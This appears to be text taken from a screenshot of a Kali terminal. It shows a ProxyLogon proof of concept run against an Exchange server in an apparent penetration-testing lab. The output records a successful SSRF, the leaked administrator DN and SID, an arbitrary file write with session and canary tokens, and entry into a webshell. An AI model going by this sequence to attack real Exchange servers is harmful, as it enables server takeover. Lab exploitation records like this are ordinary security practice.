 exp10it@kali: /media/psf/Tools/域渗透/Exchange/ProxyLogon
文件 动作 编辑 查看 帮助
ProxyLogon
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: 172.22.3.9
=============================
[+] Attempting SSRF
DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca
6ff254802459d9f63ee916eabb487-Administrat
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
SessionID: 38c9a5e5-944d-42d0-8eee-1baa599e0f8e
CanaryToken: c38fMCbG-0aEUdrmHX7oNvIXjcUfmtsId7cNwq1Zjxj-Xv8pIluTE-1IRr8aPkjkFvgln9wNsLg.
OABId: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.